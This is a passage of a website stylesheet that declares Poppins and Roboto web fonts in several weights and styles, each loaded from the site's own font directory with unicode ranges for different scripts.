  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
